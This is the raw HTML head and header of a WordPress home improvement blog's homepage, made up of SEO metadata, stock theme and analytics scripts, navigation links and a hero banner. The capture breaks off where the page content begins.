

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeimprovementpot.com/
body_size: 18798
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Home Improvement Blog - Trends, Ideas, Tips &amp; More</title>
	<meta name="description" content="Blog which talks about home improvement ideas, home renovation tips, home decorations, ideas, gardening tips, security systems etc., We also accept guest posts from bloggers who are willing to write for us" />
	<link rel="canonical" href="https://www.homeimprovementpot.com/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Best Home Improvement Blog - Trends, Ideas, Tips &amp; More" />
	<meta property="og:description" content="Blog which talks about home improvement ideas, home renovation tips, home decorations, ideas, gardening tips, security systems etc., We also accept guest posts from bloggers who are willing to write for us" />
	<meta property="og:url" content="https://www.homeimprovementpot.com/" />
	<meta property="og:site_name" content="Home Improvement Pot" />
	<meta property="article:modified_time" content="2024-04-17T08:45:06+00:00" />
	<meta property="og:image" content="http://homeimprovementpot.com/wp-content/uploads/2019/08/cropped-home-interior-design-2.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.homeimprovementpot.com/","url":"https://www.homeimprovementpot.com/","name":"Best Home Improvement Blog - Trends, Ideas, Tips & More","isPartOf":{"@id":"https://www.homeimprovementpot.com/#website"},"primaryImageOfPage":{"@id":"https://www.homeimprovementpot.com/#primaryimage"},"image":{"@id":"https://www.homeimprovementpot.com/#primaryimage"},"thumbnailUrl":"http://homeimprovementpot.com/wp-content/uploads/2019/08/cropped-home-interior-design-2.jpg","datePublished":"2019-03-14T12:51:48+00:00","dateModified":"2024-04-17T08:45:06+00:00","description":"Blog which talks about home improvement ideas, home renovation tips, home decorations, ideas, gardening tips, security systems etc., We also accept guest posts from bloggers who are willing to write for us","breadcrumb":{"@id":"https://www.homeimprovementpot.com/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.homeimprovementpot.com/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.homeimprovementpot.com/#primaryimage","url":"http://homeimprovementpot.com/wp-content/uploads/2019/08/cropped-home-interior-design-2.jpg","contentUrl":"http://homeimprovementpot.com/wp-content/uploads/2019/08/cropped-home-interior-design-2.jpg"},{"@type":"BreadcrumbList","@id":"https://www.homeimprovementpot.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.homeimprovementpot.com/#website","url":"https://www.homeimprovementpot.com/","name":"Home Improvement Pot","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homeimprovementpot.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Home Improvement Pot &raquo; Feed" href="https://www.homeimprovementpot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home Improvement Pot &raquo; Comments Feed" href="https://www.homeimprovementpot.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.homeimprovementpot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='companion-bundle-css'  data-href='https://www.homeimprovementpot.com/wp-content/plugins/mesmerize-companion/theme-data/mesmerize/assets/css/companion.bundle.min.css?ver=1.6.157' type='text/css' media='all' />
<link rel='stylesheet' id='empower-companion-page-css-css' href='https://www.homeimprovementpot.com/wp-content/themes/empowerwp/customizer/sections/content.css?ver=1.6.157' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.homeimprovementpot.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.homeimprovementpot.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css' href='https://www.homeimprovementpot.com/wp-content/themes/mesmerize/style.min.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.homeimprovementpot.com/wp-content/themes/empowerwp/style.min.css?ver=1.0.12' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center top;}.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.6;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header-homepage .header-description-row{padding-top:16%;padding-bottom:12%;}.inner-header-description{padding-top:3%;padding-bottom:2%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:16%;padding-bottom:12%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.homeimprovementpot.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.homeimprovementpot.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeimprovementpot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.homeimprovementpot.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homeimprovementpot.com/wp-json/wp/v2/pages/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homeimprovementpot.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.homeimprovementpot.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homeimprovementpot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homeimprovementpot.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homeimprovementpot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homeimprovementpot.com%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T7KY958FCB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T7KY958FCB');
</script>

	<script src="https://analytics.ahrefs.com/analytics.js" data-key="s/GVVOek1xE/kqwq4CrFog" async></script>	<style data-name="header-overlap-with">
		@media screen and (min-width: 768px) {
			.mesmerize-front-page.overlap-first-section:not(.mesmerize-front-page-with-slider) .header-homepage {
				padding-bottom: 95px;
			}

			.mesmerize-front-page.overlap-first-section:not(.mesmerize-front-page-with-slider) .page-content div[data-overlap]:first-of-type > div:not([class*="section-separator"]) {
				margin-top: -95px;
			}
		}
	</style>
		
    
    <style type="text/css" data-name="custom-mobile-image-position">
        @media screen and (max-width: 767px) {
            /*Custom mobile position*/
        .header-homepage {
            background-position: 50% 0px;
        }
        }
    </style>

    
        <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.mesmerize-content-padding #page>.page-content, .mesmerize-inner-page #page>.page-content {
    padding-top: 2rem;
    padding-bottom: 3rem;
}

body {
    font-family: "Open Sans", sans-serif;
    color: #000000;
    background-color: transparent;
	
    font-weight: normal;
}		</style>
			<style id="page-content-custom-styles">
			</style>
	    <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
    </head>

<body class="home wp-singular page-template page-template-page-templates page-template-homepage page-template-page-templateshomepage-php page page-id-74 wp-theme-mesmerize wp-child-theme-empowerwp overlap-first-section mesmerize-front-page mesmerize-content-no-padding ">
    <style>
        .screen-reader-text[href="#page-content"]:focus {
            background-color: #f1f1f1;
            border-radius: 3px;
            box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
            clip: auto !important;
            clip-path: none;
            color: #21759b;
           
        }
    </style>
    <a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
    <div id="page-top" class="header-top homepage">
	        <div class="header-top-bar no-padding">
            <div class="gridContainer">
                <div class="header-top-bar-inner row middle-xs start-xs ">
                        <div class="header-top-bar-area  col-xs area-left">
                  <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-envelope"></i>
              <span>homeimprovementpot@gmail.com</span>
          </div>
              </div>
                            <div class="header-top-bar-area  col-xs-fit area-right">
            <div data-type="group"  data-dynamic-mod="true" class="top-bar-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/homeimprovementlog/">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://twitter.com/homeimprovetlog">
                  <i class="fa fa-twitter-square"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.bloglovin.com/blog/20096223/?claim=rx9jpbsdfen">
                  <i class="fa fa-bold"></i>
              </a>
              
    </div>

        </div>
                    </div>
            </div>
        </div>
        	<div class="navigation-bar boxed coloured-nav homepage"  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper gridContainer">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a class="text-logo" data-type="group"  data-dynamic-mod="true" href="https://www.homeimprovementpot.com/">Home<span style="font-weight: 300;" class="span12"> Improvement</span> Pot</a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="http://homeimprovementpot.com/#page-top">Home</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.homeimprovementpot.com/about-us/">About Us</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="http://www.homeimprovementpot.com/?post_type=post">Our Blog</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://www.homeimprovementpot.com/write-for-us-submit-home-improvement-guest-posts/">Write For Us</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.homeimprovementpot.com/contact-us/">Contact us</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a class="text-logo" data-type="group"  data-dynamic-mod="true" href="https://www.homeimprovementpot.com/">Home<span style="font-weight: 300;" class="span12"> Improvement</span> Pot</a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-main-menu-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="http://homeimprovementpot.com/#page-top">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.homeimprovementpot.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="http://www.homeimprovementpot.com/?post_type=post">Our Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://www.homeimprovementpot.com/write-for-us-submit-home-improvement-guest-posts/">Write For Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.homeimprovementpot.com/contact-us/">Contact us</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>


<div id="page" class="site">

	        <div class="header-wrapper">
            <div  class='header-homepage  color-overlay' style='; background-image:url(&quot;http://homeimprovementpot.com/wp-content/uploads/2019/08/home-improvement-banner-4.jpg&quot;); background-color:#6a73da' data-parallax-depth='20'>
                                                
    <div class="header-description gridContainer content-on-center">
        <div class="row header-description-row middle-sm">
    <div class="header-content header-content-centered col-md col-xs-12">
        <div class="align-holder center">
			<h1 class="hero-title">Home Improvement Ideas and Tips</h1><p class="header-subtitle">Begin Your Home Improvement task Today</p><div data-dynamic-mod-container class="header-buttons-wrapper"><a class="button big color1 round" target="_self" href="https://www.homeimprovementpot.com/contact-us" >Contact Us</a><a class="button big color-white round outline" target="_self" href="https://www.homeimprovementpot.com/advertise" >Advertise</a></div>        </div>
    </div>
</div>
    </div>
    
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
                    
                                            </div>
        </div>
        
    <div id='page-content' class="page-content">
        <div class="content">
